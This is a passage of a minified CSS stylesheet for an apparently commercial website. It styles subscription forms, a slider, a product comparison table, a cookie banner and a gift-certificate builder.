auto}.unsubscribe-form__submit::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1440px){.unsubscribe-form__submit{margin-right:40px}}@media(max-width:1024px){.unsubscribe-form__submit{margin-right:24px;margin-bottom:24px}}@media(max-width:640px){.unsubscribe-form__submit{margin-right:16px;margin-bottom:12px}}.activities{position:relative}.activities__title{padding-inline:var(--container-padding)}.activities__slider{position:relative;background-color:var(--black);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.activities__slide{display:grid;justify-items:center;align-items:center;width:25%;color:var(--white);text-transform:uppercase;border-right:1px solid var(--blue-dark)}.activities__slide:first-child{border-left:1px solid var(--blue-dark)}.activities__slide a{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-decoration:none}.activities__slide a:hover{color:var(--white)}.activities__slide:hover .activities__slide-name{transform:translateY(-1.0625rem)}.activities__slide:hover .activities__slide-name::after{opacity:1}@media(max-width:1024px){.activities__slide{width:31.25%}}@media(max-width:768px){.activities__slide{width:440px}.activities__slide:hover .activities__slide-name{transform:none}.activities__slide:hover .activities__slide-name::after{opacity:0}.activities__slide.swiper-slide-active .activities__slide-name{transform:translateY(-1.0625rem)}.activities__slide.swiper-slide-active .activities__slide-name::after{opacity:1}}@media(max-width:640px){.activities__slide.is-selected .activities__slide-name{transform:translateY(-.8125rem)}}@media(max-width:425px){.activities__slide{width:300px}}.activities__slide-name{position:relative;z-index:2;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;padding:0 50px;transition:transform .3s ease-out}.activities__slide-name::after{content:"";position:absolute;left:50%;top:calc(100% + .625rem);transform:translate(-50%);width:1.5rem;height:1.5rem;background:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E') 0 0 no-repeat;background-size:cover;opacity:0;transition:opacity .3s ease-out}@media(max-width:640px){.activities__slide-name::after{width:1rem;height:1rem}}.activities__slide-img{grid-area:1/1/-1/-1;position:relative;display:block;width:100%;height:0;padding-bottom:133.3333333333%}.activities__slide-img img{position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1024px){.activities__slide-img{padding-bottom:137.5%}}@media(max-width:768px){.activities__slide-img{padding-bottom:127.2727272727%}}@media(max-width:425px){.activities__slide-img{padding-bottom:146.6666666667%}}.activities__button{--swiper-navigation-top-offset:0;--swiper-navigation-sides-offset:0;z-index:4;width:6.5rem;height:100%;border:0;border-radius:0;margin-top:0;color:var(--blue-dark);background-color:var(--gray-light)}.activities__button.swiper-button-disabled{opacity:0}.activities__button::after{display:none}.activities__button svg{width:3.5rem;height:3.5rem;fill:none}.activities__button:hover{background-color:var(--gray-light)}.activities__button:hover svg{fill:var(--blue-dark)}@media(max-width:1024px){.activities__button{width:88px}}@media(max-width:768px){.activities__button{display:none}}.activities .swiper-pagination{display:none;bottom:24px}@media(max-width:768px){.activities .swiper-pagination{display:flex;justify-content:center;gap:10px}.activities .swiper-pagination span{display:block;border:0;color:transparent;box-sizing:border-box;width:10px;height:10px;margin:0;border-radius:100vmax;border:1px solid var(--white);background-color:var(--white);opacity:1;transition:width .3s ease-out,background-color .3s ease-out}.activities .swiper-pagination span.swiper-pagination-bullet{margin:0}.activities .swiper-pagination span.swiper-pagination-bullet-active{width:43px;background-color:rgba(0,0,0,0)}}@media(max-width:640px){.activities .swiper-pagination{bottom:16px}}.add-card-form{display:flex;flex-direction:column}.add-card-form>*{flex-grow:1}.add-card-form__button{gap:1.125rem;margin-bottom:-.1875rem}.add-card-form__button._mobile{display:none}@media(max-width:992px){.add-card-form__button{display:none}.add-card-form__button._mobile{position:absolute;left:0;right:0;bottom:0;display:flex;margin-top:130px;margin-inline:calc(0px - var(--container-padding));padding-inline:calc(var(--container-padding)*2);min-height:136px}}@media(max-width:640px){.add-card-form__button{gap:8px;margin-bottom:0}.add-card-form__button._mobile{min-height:72px;padding-top:37px;padding-inline:var(--container-padding);padding-bottom:31px}}.add-card-form._sms .add-card-form__tel-wrapper{display:none}.add-card-form__tel{position:relative}@media(max-width:992px){.add-card-form__tel{padding-bottom:170px;height:100%;box-sizing:border-box;align-items:start}}@media(max-width:640px){.add-card-form__tel{margin-top:10px}}.add-card-form__sms{position:relative;margin-top:.25rem}.add-card-form._sms .add-card-form__sms{display:grid}@media(max-width:992px){.add-card-form__sms{margin-top:20px;padding-bottom:236px;align-items:start}}@media(max-width:640px){.add-card-form__sms{padding-bottom:146px}}.add-card-form__sms-submit{gap:1.25rem;margin-right:.25rem}.add-card-form__sms-submit._mobile{display:none}@media(max-width:992px){.add-card-form__sms-submit{display:none}.add-card-form__sms-submit._mobile{position:absolute;left:0;right:0;bottom:0;display:flex;margin-top:130px;margin-inline:calc(0px - var(--container-padding));padding-inline:calc(var(--container-padding)*2);min-height:136px}}@media(max-width:640px){.add-card-form__sms-submit._mobile{min-height:72px;padding-top:30px;padding-inline:var(--container-padding);padding-bottom:20px}}@media(max-width:640px){.add-card-form__sms-send{font-size:12px}}@media(max-width:992px){.add-card-form__back{margin-top:30px}}@media(max-width:640px){.add-card-form__back{margin-top:24px}}.discount-card-qr{display:flex;flex-direction:column;position:relative;z-index:1;width:-moz-min-content;width:min-content;gap:.8125rem;padding:2.1875rem;color:var(--gray-dark);background-color:var(--white)}@media(max-width:992px){.discount-card-qr{padding:16px;gap:5px}}.discount-card-qr__img{--size:16rem;width:var(--size);height:var(--size)}@media(max-width:992px){.discount-card-qr__img{--size:194px}}@media(max-width:992px){.discount-card-qr__text{font-size:12px;line-height:20px}}.wishlist-delete{position:relative;text-align:center;color:var(--gray-dark)}@media(max-width:768px){.wishlist-delete{padding:9.875rem 0}}.wishlist-delete__title{margin-bottom:1rem}@media(max-width:768px){.wishlist-delete__title{margin-bottom:.75rem}}.wishlist-delete__text{max-width:31.25rem}.wishlist-delete__controls{display:flex;flex-wrap:wrap;gap:2.5rem;justify-content:center;margin-top:4rem}@media(max-width:768px){.wishlist-delete__controls{margin-top:2.5rem;gap:2rem}}.wishlist-delete__del{color:var(--red-dark)}.pagination{display:flex;justify-content:center;align-items:center;gap:2rem;padding:4rem 0;border-bottom:1px solid var(--blue-dark)}@media(max-width:640px){.pagination{padding:44px 15px 38px;justify-content:space-between}}.pagination__list{display:flex;gap:.25rem;min-width:19.375rem}@media(max-width:640px){.pagination__list{min-width:auto;max-width:204px;overflow:hidden}}.pagination__item{display:flex;width:-moz-min-content;width:min-content}.pagination__link{color:var(--blue-dark);padding:.5rem 1rem;border-bottom:.125rem solid rgba(50,68,129,.2);font-size:1.75rem;font-family:var(--font-family-suisse);line-height:normal;text-transform:uppercase;box-sizing:border-box}.pagination__link._current{border-bottom-color:var(--blue-dark)}@media(max-width:640px){.pagination__link{font-size:1.125rem;padding-inline:0;min-width:3rem;display:flex;align-items:center;justify-content:center}}.pagination__arrow{--size:2.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.pagination__arrow{--size:24px}}.pagination__arrow._next{transform:scale(-1,1)}.subscription-news{width:27rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:768px){.subscription-news{width:360px}}@media(max-width:425px){.subscription-news{width:100%}}.subscription-news__header{padding:2rem;box-sizing:border-box;position:relative;height:19.1875rem;overflow:hidden}@media(max-width:768px){.subscription-news__header{padding:24px;height:246px}}.subscription-news__img{position:absolute;top:0;left:0;width:100%;height:100%}.subscription-news__img img{-o-object-fit:cover;object-fit:cover;height:100%;-o-object-position:bottom right;object-position:bottom right}.subscription-news__title{position:relative;max-width:16.75rem}@media(max-width:640px){.subscription-news__title{max-width:203px}}.subscription-news__text{color:var(--gray-dark);margin-bottom:.5rem}.subscription-news__input{margin-bottom:1rem}@media(max-width:768px){.subscription-news__input{margin-top:-10px}.subscription-news__input .input__input{padding-bottom:6px;padding-left:8px}.subscription-news__input .input__label{font-size:14px;padding-left:8px}}.subscription-news__footer{padding:2rem;box-sizing:border-box}@media(max-width:768px){.subscription-news__footer{padding:24px}}.subscription-news__submit{display:block;margin-left:auto}.subscription-news__submit .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:.75rem;fill:currentColor}@media(max-width:1440px){.subscription-news__submit .button__icon{--size:16px;margin-left:8px}}.subscription-success{width:27rem;padding:2rem;box-sizing:border-box}@media(max-width:768px){.subscription-success{width:360px}}@media(max-width:425px){.subscription-success{width:100%;padding:24px}}.subscription-success__title{margin-bottom:1rem;text-transform:uppercase}.subscription-success__text{color:var(--gray-dark)}.subscription-success__link{color:var(--blue-light)}.compare-header{--col-width:22.375rem;--bd-color:rgba(52, 44, 37, 0.2);--height:4.5rem;position:sticky;z-index:5;top:0;box-sizing:border-box;display:flex;align-items:center;height:var(--height);border-bottom:1px solid var(--gray-dark);background-color:var(--white);transition:top .15s linear,height .15s linear;overflow:hidden}.compare-header._active{--height:6.8125rem;align-items:stretch}@media(max-width:1440px){.compare-header{--col-width:21.6875rem}}@media(max-width:992px){.compare-header{--col-width:15.5rem}.compare-header._active{--height:5.75rem}}@media(max-width:640px){.compare-header{--col-width:11.1875rem;--height:3.5rem}.compare-header._empty{--col-width:12.125rem}.compare-header._active{--height:4.6875rem}}._header-opened .compare-header{top:var(--header-height)}._header-closing .compare-header{top:0}.compare-header__container{display:flex;justify-content:space-between;align-items:center;gap:1rem;padding-block:1.375rem}.compare-header._active .compare-header__container{align-items:flex-start;padding-block:1.0625rem}@media(max-width:640px){.compare-header__container{padding-block:.875rem;font-size:.875rem}}.compare-header__qty{position:absolute;top:1.375rem;left:var(--container-padding)}@media(max-width:992px){.compare-header__qty{top:1.625rem}.compare-header._active .compare-header__qty{opacity:0}}@media(max-width:640px){.compare-header__qty{top:1rem}}.compare-header__delete{--icon-size:1.5rem;gap:.5rem;margin-left:auto;color:var(--red-dark);letter-spacing:-.025em}.compare-header__delete:hover .button__text{transform:translateX(.2em)}.compare-header__delete .button__icon{width:var(--icon-size);height:var(--icon-size)}.compare-header._active .compare-header__delete{opacity:0;pointer-events:none}.compare-header__products-wrapper{position:absolute;z-index:2;top:0;left:calc(var(--left-pos) - 1px);right:0;height:100%;opacity:0;pointer-events:none;overflow:hidden;border-left:1px solid var(--bd-color);transition:opacity .15s ease-out}.compare-header__products-wrapper::before{content:"";position:absolute;z-index:1;top:0;left:0;width:1px;height:100%}.compare-header._active .compare-header__products-wrapper{opacity:1;pointer-events:all}@media(max-width:992px){.compare-header__products-wrapper{left:0}}.compare-header__products{position:absolute;top:0;left:0;display:flex;min-width:100%;width:-moz-max-content;width:max-content}.compare-header__product{position:relative;z-index:0;flex-grow:1;display:flex;justify-content:space-between;min-width:var(--col-width);width:var(--col-width);padding:1.1875rem 1.5rem;padding-bottom:.75rem;box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color);background-color:var(--gray-light)}.compare-header__product:last-child{border-right:none}.compare-header__product._new{padding-block:0;height:var(--height)}.compare-header._inited .compare-header__product{opacity:.3;transition:opacity .3s ease-out}.compare-header._inited .compare-header__product._active,.compare-header._inited._scrolling .compare-header__product{opacity:1}@media(max-width:1440px){.compare-header__product{box-sizing:border-box}}@media(max-width:992px){.compare-header__product{padding:.875rem .625rem;padding-bottom:.625rem}._empty .compare-header__product:nth-child(n+3){display:none}}@media(max-width:640px){.compare-header__product{padding:.5625rem .375rem;padding-bottom:.375rem}}.compare-header__product-container{display:flex;flex-direction:column;row-gap:.125rem}.compare-header__product-title{display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.compare-header__product-title a{text-decoration:none;color:inherit!important}.compare-header__product-title a::before{content:"";position:absolute;inset:0;z-index:1}@media(max-width:640px){.compare-header__product-title{line-height:1.0625rem}}@media(max-width:992px){.compare-header__product-price{font-size:.875rem}}.compare-header__product-img{order:-1;position:relative;top:-.25rem;box-sizing:border-box;margin:auto 0;width:3.875rem;height:4.875rem;padding:.5625rem .375rem;border:1px solid var(--blue-dark);-o-object-fit:contain;object-fit:contain;margin-right:.9375rem}@media(max-width:992px){.compare-header__product-img{top:-.125rem;width:3.375rem;height:4.25rem;padding:.4375rem .3125rem;margin-right:.6875rem}}@media(max-width:640px){.compare-header__product-img{top:-.125rem;width:3.0625rem;height:3.75rem;padding:.4375rem .25rem;margin-right:.4375rem;flex-shrink:0}}.compare-header__product-buttons{position:relative;z-index:1;right:-.5625rem;display:flex;flex-direction:column;justify-content:space-between;gap:1rem;margin-left:1rem;padding-bottom:.25rem}@media(max-width:1440px){.compare-header__product-buttons{right:-.3125rem}}@media(max-width:992px){.compare-header__product-buttons{display:none}}.compare-header__product-button._wishlist{--size:1.5rem;background-size:contain}.compare-header__product-button._wishlist._active,.compare-header__product-button._wishlist:hover{background-size:contain}.compare-header__product-button._delete{--size:1.5rem;width:var(--size);height:var(--size)}.compare-header__product-button._delete:hover{opacity:.8}.compare-header__nav{--size:2rem;position:absolute;z-index:3;left:calc(var(--left-pos) - var(--size)/ 2);right:0;top:50%;transform:translateY(-50%);box-sizing:border-box;display:flex;justify-content:space-between;padding-right:3rem;opacity:0;pointer-events:none;display:none}.compare-header__nav button{pointer-events:none}.compare-header._active .compare-header__nav{opacity:1}.compare-header._active .compare-header__nav button{pointer-events:all}@media(max-width:1280px){.compare-header__nav{padding-right:calc(var(--container-padding) - var(--size)/ 2)}}@media(max-width:992px){.compare-header__nav{left:0;padding:0 calc(var(--container-padding) - var(--size)/ 2)}}@media(max-width:640px){.compare-header__nav{--size:1.5rem}}.compare-header__add{position:absolute;inset:0;display:flex;justify-content:center;align-items:center;gap:1rem;background-color:var(--white);transition:background-color .15s ease-out}.compare-header__add:hover{color:var(--white);background-color:var(--blue-dark)}.compare-header__add:hover .compare-header__add-icon{--icon-size:1.6875rem;padding:.3125rem;background-color:var(--white)}@media(max-width:992px){.compare-header__add{gap:.75rem}.compare-header__add:hover .compare-header__add-icon{--icon-size:1.25rem;padding:.25rem}}@media(max-width:640px){.compare-header__add{gap:.5rem}.compare-header__add:hover .compare-header__add-icon{--icon-size:0.75rem;padding:.125rem}}.compare-header__add-text{margin-top:.25em}.compare-header__add-icon{--icon-size:2.25rem;width:var(--icon-size);height:var(--icon-size);border-radius:50%;transition:width .15s ease-out,height .15s ease-out,padding .15s ease-out}@media(max-width:992px){.compare-header__add-icon{--icon-size:1.75rem}}@media(max-width:640px){.compare-header__add-icon{--icon-size:1rem}}.compare{--col-width:22.375rem;--first-col-width:22.1875rem;--bd-color:rgba(52, 44, 37, 0.2);--padding:1.5rem;position:relative;z-index:0;color:var(--gray-dark);background-color:var(--white);display:flex;flex-direction:column}.compare._empty{--first-col-width:23.875rem}@media(max-width:1440px){.compare{--col-width:21.6875rem;--first-col-width:22.5625rem}.compare._empty{--first-col-width:24.3125rem}}@media(max-width:992px){.compare{--first-col-width:100%;--col-width:15.5rem;--padding:1rem}}@media(max-width:640px){.compare{--padding:0.75rem;--col-width:11.1875rem}}.compare__container{position:relative;display:flex;overflow:hidden}.compare__nav-container{position:absolute;height:100%;width:100%;top:16.5rem;transition:opacity .15s ease-out;pointer-events:none}.compare__nav-container._hide{opacity:0;transition:opacity .15s ease-out}@media(max-width:1440px){.compare__nav-container{top:17.5rem}}@media(max-width:640px){.compare__nav-container{top:16.5rem}}.compare__nav{--size:3.5rem;--icon-size:1.5rem;--card-height:45rem;position:absolute;z-index:4;top:0;left:26rem;right:calc(var(--container-padding) - var(--size)/ 2);display:flex;justify-content:space-between;pointer-events:none;transform:translateY(15.125rem);will-change:transform}.compare__nav._compare-nav{position:sticky;order:-1;z-index:40;top:50vh;transform:translateY(-50%);display:flex;right:auto;left:auto;justify-content:space-between}@media(max-width:992px){.compare__nav._compare-nav{--size:3rem;--icon-size:1.5rem}}@media(max-width:640px){.compare__nav._compare-nav{--size:2.5rem;--icon-size:1.25rem}}@media(max-width:1440px){.compare__nav{transform:translateY(12.3125rem);left:20.75rem}}@media(max-width:992px){.compare__nav{--size:3rem;--icon-size:1.5rem;transform:translateY(18rem);left:calc(var(--container-padding)/2);right:calc(var(--container-padding)/2)}}@media(max-width:640px){.compare__nav{--size:2rem;--icon-size:1rem;transform:translateY(13.9375rem)}}.compare__nav-button{width:var(--size);height:var(--size);border-radius:50%;color:var(--white);background-color:var(--blue-dark);pointer-events:all;transition:opacity .15s ease-out}._compare-nav .compare__nav-button:first-child{left:26rem}@media(max-width:1440px){._compare-nav .compare__nav-button:first-child{left:20.75rem}}@media(max-width:992px){._compare-nav .compare__nav-button:first-child{left:.5rem}}._compare-nav .compare__nav-button:last-child{right:calc(var(--container-padding) - var(--size)/ 2)}@media(max-width:992px){._compare-nav .compare__nav-button:last-child{right:.5rem}}.compare__nav-button:hover{opacity:.9}.compare__nav-button[disabled]{opacity:0;pointer-events:none}.compare__nav-button .button__icon{width:var(--icon-size);height:var(--icon-size)}.compare__row._toggle{position:sticky;left:0;display:flex;box-sizing:border-box;z-index:4;display:flex;padding:var(--padding) var(--container-padding);border:0;background:0!important;box-shadow:none}.compare._empty .compare__row._toggle{display:none}.compare__row._toggle._mobile{display:none}@media(max-width:992px){.compare__row._toggle{width:100vw;margin-top:-1.4375rem}.compare__row._toggle._mobile{display:flex}}@media(max-width:640px){.compare__row._toggle{--padding:1rem;margin-top:-1.1875rem}}.compare__col{position:relative;min-width:var(--col-width);width:var(--col-width);padding:var(--padding);vertical-align:middle;background-color:var(--white);box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color)}.compare__col._header,.compare__col._product{padding:0}.compare__col._header,.compare__col._title{position:sticky;left:0;z-index:4;min-width:var(--first-col-width);width:var(--first-col-width);padding-left:var(--container-padding);text-align:left;vertical-align:top;word-wrap:break-word}.compare__col._title{padding-block:var(--padding)}.compare__col._header{padding-top:1.125rem}.compare__col._product{color:var(--blue-dark)}.compare__col._desc{vertical-align:top}.compare__col:empty::before{content:"";position:relative;top:-.5rem;display:inline-block;width:2rem;height:.1875rem;background-color:rgba(52,44,37,.5)}.compare._empty .compare__col._new{box-sizing:border-box;height:33.75rem}.compare__col ul:not([class]){padding-inline-start:1em}.compare__col ul:not([class]) li{list-style-type:disc}.compare__col ul:not([class]) li:not(:last-child){margin-bottom:.5rem}.compare__col>:not([class])+:not([class]){margin-top:1rem}@media(max-width:1440px){.compare__col{box-sizing:border-box;padding-bottom:1.25rem}.compare__col._header{padding-block:1.1875rem 1.5rem;padding-right:1.5rem}.compare._empty .compare__col._new{height:28.125rem}}@media(max-width:992px){.compare__col{padding-block:0;line-height:1.5rem;grid-row:2/3;width:auto;box-shadow:none}.compare__col+.compare__col{border-left:1px solid var(--bd-color)}.compare__col._header,.compare__col._title{grid-column:span 2/-1;grid-row:1/2;width:-moz-max-content;width:max-content}.compare__col._title{padding-block:0;font-size:1rem;line-height:1.25rem}.compare__col._header{padding-block:.75rem}.compare__col:nth-child(2){padding-left:var(--container-padding);border:0}.compare__col:last-child{padding-right:var(--container-padding)}.compare__col ul:not([class]){font-size:.75rem;line-height:1rem}.compare__col>:not([class])+:not([class]){margin-top:.75rem}.compare__col:empty::before{top:-.1875rem;width:1.5rem;height:.125rem}.compare__col._product{padding:0;border:0}.compare__col._new{border:0;box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color)}.compare._empty .compare__col._new{height:23.75rem}.compare._empty .compare__col:nth-child(n+4){display:none}}@media(max-width:640px){.compare__col{line-height:1.375rem}.compare__col._header{padding-block:.5rem}.compare__col._title{font-size:.875rem;line-height:1rem}.compare__col ul:not([class]){font-size:.625rem}.compare__col ul:not([class]) li:not(:last-child){margin-bottom:.25rem}.compare__col>:not([class])+:not([class]){margin-top:.4375rem}.compare__col:empty::before{width:1rem}.compare._empty .compare__col._new{height:20rem}}.compare__table{flex-grow:1}.compare__table tr{position:relative}.compare__table tr:nth-child(even) .compare__col{background-color:var(--gray-light-2)}.compare__table tr:first-child{background:0}.compare._inited .compare__table td{opacity:.3;transition:opacity .3s ease-out}.compare._inited .compare__table td._active,.compare._inited._scrolling .compare__table td{opacity:1}.compare._empty .compare__table tr:first-child{padding-bottom:0}@media(max-width:992px){.compare__table tr{display:grid;grid-auto-flow:column;grid-auto-columns:1fr;row-gap:.875rem;padding-block:1.5rem;box-shadow:0 -1px 0 0 var(--bd-color)}.compare__table tr .compare__col{background:0}.compare__table tr:nth-child(even) .compare__col{background:0}.compare__table tr:nth-child(even){background-color:var(--gray-light-2)}}@media(max-width:640px){.compare__table tr{padding-block:1.25rem;row-gap:.8125rem}}.compare__item-product{--border-color:var(--bd-color)}.compare__show-more{margin-top:1rem;font-size:.875rem;text-transform:uppercase;color:var(--blue-dark);text-decoration:underline;text-underline-offset:.125rem}.compare__show-more:focus-visible,.compare__show-more:hover{text-decoration:none}@media(max-width:992px){.compare__show-more{margin-top:.625rem;font-size:.75rem}}.compare [data-show-more-text]{--lines:3;display:block;height:calc(1.5em*var(--lines));overflow:hidden;word-break:break-word}.compare [data-show-more-text]._active{--lines:initial}@media(max-width:992px){.compare [data-show-more-text]{--lines:4}}.compare__sizes{--height:2rem;display:flex;flex-wrap:wrap;gap:.5rem}.compare__sizes>*{flex-shrink:0;box-sizing:border-box;min-width:3.5rem;height:var(--height);line-height:var(--height);text-align:center;border:1px solid var(--gray-dark);border-radius:100vmax}@media(max-width:992px){.compare__sizes{gap:.25rem}.compare__sizes>*{--height:1.75rem}}.compare__rating{display:flex;align-items:baseline;gap:1rem;color:rgba(52,44,37,.5)}.compare__rating a{text-decoration:none}@media(max-width:992px){.compare__rating{gap:.5rem}}.compare__rating-icon{--size:1rem;width:var(--size);height:var(--size)}@media(max-width:992px){.compare__rating-icon{--size:0.8125rem;position:relative;top:1px;margin-right:2px}}.compare__progress{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:640px){.compare__progress{row-gap:.375rem}}.compare__progress-line{display:flex;width:100%;max-width:19.0625rem;height:.25rem;background-color:rgba(65,92,152,.2)}.compare__progress-line::after{content:"";width:calc(var(--progress)*100%);background-color:var(--blue-dark)}.compare__colors{display:flex;flex-wrap:wrap;gap:1.375rem}.compare__colors>*{--size:1.625rem;flex-shrink:0;width:var(--size);height:var(--size);border-radius:100%;background-color:var(--color)}@media(max-width:992px){.compare__colors{gap:.875rem}}.compare__check-icon{--size:2rem;width:var(--size);height:var(--size);color:var(--green-dark)}@media(max-width:992px){.compare__check-icon{--size:1.5rem}}@media(max-width:640px){.compare__check-icon{--size:1rem}}.compare__toggle{border:0;display:flex;flex-grow:1;align-items:center;gap:.75rem;text-transform:none;opacity:1!important}.compare__toggle._desktop{position:absolute;bottom:1.5rem;left:var(--container-padding)}@media(max-width:992px){.compare__toggle{justify-content:space-between}.compare__toggle._desktop{display:none}}@media(max-width:640px){.compare__toggle{font-size:.875rem}}.compare__add{position:absolute;inset:0;display:flex;justify-content:center;padding:1rem;transition:background-color .15s ease-out}.compare__add:hover{background-color:var(--blue-dark)}.compare__add-text{margin-top:auto;color:var(--white)}.compare__add-icon{--icon-size:3.625rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--icon-size);height:var(--icon-size);padding:1.6875rem;border-radius:50%;background-color:var(--white)}@media(max-width:640px){.compare__add-icon{--icon-size:2.5rem;padding:1rem}}.compare__col-delete{--offset:0.75rem;--size:2rem;--icon-size:1.375rem;position:absolute;top:var(--offset);right:var(--offset);z-index:1;width:var(--size);height:var(--size)}.compare__col-delete:hover{opacity:.8}.compare__col-delete .button__icon{width:var(--icon-size);height:var(--icon-size)}@media(max-width:992px){.compare__col-delete{--offset:0.5rem}}@media(max-width:640px){.compare__col-delete{--offset:0.375rem;--size:1.5rem;--icon-size:1rem}}.cookies{position:fixed;z-index:100;left:0;bottom:0;display:flex;align-items:start;padding:1.875rem;padding-bottom:0;color:var(--black);opacity:1;transition:opacity .3s ease-out;pointer-events:all}.cookies._hidden{opacity:0;pointer-events:none}@media(max-width:640px){.cookies{bottom:-.4375rem;flex-direction:column-reverse;padding:.75rem;padding-bottom:0}}.cookies::before{content:"";display:block;width:12.5rem;height:auto;aspect-ratio:182/185;background:url(/assets/images/footer/cookies-man.svg) no-repeat;background-size:contain}@media(max-width:640px){.cookies::before{width:9rem;aspect-ratio:144/146}}.cookies__text{position:relative;z-index:1;box-sizing:border-box;width:20rem;padding:1rem 3.625rem 0 .9375rem;background-color:var(--white);transform:translate(1.75rem,1.3125rem);border:1px solid var(--blue-dark)}.cookies__text a{color:var(--blue-light);text-decoration:none}.cookies__text a:hover{text-decoration:underline;color:var(--blue-light)}.cookies__text::after{content:"";position:absolute;display:block;width:0;height:0;z-index:1;border-style:solid;border-width:1.125rem 1.125rem 0 0;border-color:var(--white) transparent transparent transparent;transform:rotate(90deg);top:.75rem;left:-1rem;filter:drop-shadow(-1px 2px 0 var(--blue-dark))}@media(max-width:640px){.cookies__text{width:100%;min-height:4.4375rem;padding:.75rem;margin-bottom:.8125rem;transform:none;font-size:.875rem;line-height:1.375rem}.cookies__text::after{top:calc(100% - 2px);transform:none;left:7.0625rem;border-width:.8125rem .8125rem 0 0}}@media(max-width:640px){.cookies__p{padding-right:2rem}}.cookies__close{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:1.125rem;right:1.1875rem;z-index:1;display:flex;color:var(--blue-dark)}.cookies__close:focus,.cookies__close:hover{color:var(--gray-dark)}@media(max-width:640px){.cookies__close{top:.8125rem;right:.875rem}}.cookies__close-icon{--size:1.5625rem;width:var(--size);height:var(--size)}@media(max-width:640px){.cookies__close-icon{--size:1.1875rem}}.cookies__button{width:calc(100% + 4.5625rem);margin-top:1.375rem;margin-left:-.9375rem;padding:.9375rem .9375rem .625rem;background-color:var(--blue-dark);color:var(--white);font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);text-transform:uppercase;transition:background-color .3s ease-out}@media(max-width:640px){.cookies__button{width:100%;margin-left:0;padding:1rem;margin-top:.75rem}}.cookies__button:focus,.cookies__button:hover{background-color:var(--blue-light)}.new-cert{position:relative}.new-cert__wrapper{display:grid;grid-template-columns:1fr 1fr}@media(max-width:1280px){.new-cert__wrapper{display:block}}.new-cert__content{padding:var(--container-padding);padding-bottom:6.125rem;background-color:var(--white);border-right:1px solid var(--blue-dark)}@media(max-width:1280px){.new-cert__content{padding-bottom:2rem;border-right:0;border-top:1px solid var(--blue-dark)}}.new-cert__content-section+.new-cert__content-section{margin-top:4rem}@media(max-width:640px){.new-cert__content-section+.new-cert__content-section{margin-top:2.25rem}}.new-cert__title{margin-top:.05em;margin-bottom:3.75rem}@media(max-width:1024px){.new-cert__title{margin-bottom:2.5rem}}@media(max-width:640px){.new-cert__title{margin-bottom:2rem}}.new-cert__subtitle{margin-bottom:2rem}@media(max-width:1024px){.new-cert__subtitle{margin-bottom:1.25rem}}@media(max-width:640px){.new-cert__subtitle{margin-bottom:.875rem}}.new-cert__prices{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:.375rem}@media(max-width:640px){.new-cert__prices{margin-bottom:.625rem}}.new-cert__designs{display:grid;grid-template-columns:repeat(auto-fill,minmax(10.875rem,1fr));gap:.75rem;padding-right:.25rem}@media(max-width:1280px){.new-cert__designs{padding-right:0}}@media(max-width:640px){.new-cert__designs{grid-template-columns:repeat(3,1fr)}}.new-cert__preview-wrapper{grid-area:1/2/2/3;padding:5.5rem;padding-top:19.1346vh}@media(max-width:1280px){.new-cert__preview-wrapper{padding:1.5rem var(--container-padding)}}.new-cert__total{position:sticky;z-index:2;bottom:0;grid-area:1/2/2/3;align-self:end;height:-moz-min-content;height:min-content;display:flex;gap:var(--container-padding);justify-content:space-between;align-items:flex-end;flex-wrap:wrap;padding:2.1875rem var(--container-padding);padding-top:2.75rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1280px){.new-cert__total{padding-block:1.875rem 1.5rem}}@media(max-width:640px){.new-cert__total{padding-block:1rem .875rem}}.new-cert__total-price{display:flex;flex-direction:column;gap:.75rem}@media(max-width:640px){.new-cert__total-price{gap:.375rem;font-size:1.125rem}.new-cert__total-price span{font-size:.625rem}}@media(max-width:640px){.new-cert__submit{position:relative;right:3px;bottom:3px}}.cert-preview{--offset-x:2rem;--offset-y:3rem;--font-size:1.75rem;--text-width:35.6%;position:relative;display:grid;color:var(--white);background-color:var(--blue-light);border-radius:1.5rem;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media(max-width:1280px){.cert-preview{max-width:43rem;margin:auto;border-radius:.75rem}}@media(max-width:640px){.cert-preview{--offset-x:1rem;--offset-y:1.5rem}}@media(max-width:640px)and (min-width:375px){.cert-preview{--font-size:28px}}@media(max-width:640px)and (min-width:375px)and (max-width:639px){.cert-preview{--font-size:calc(14px + 14*(100vw - 375px)/(265))}}@media(max-width:640px)and (max-width:374px){.cert-preview{--font-size:14px}}.cert-preview__text{grid-area:1/1/-1/-1;z-index:2;min-width:var(--text-width);justify-self:end;padding:var(--offset-y) 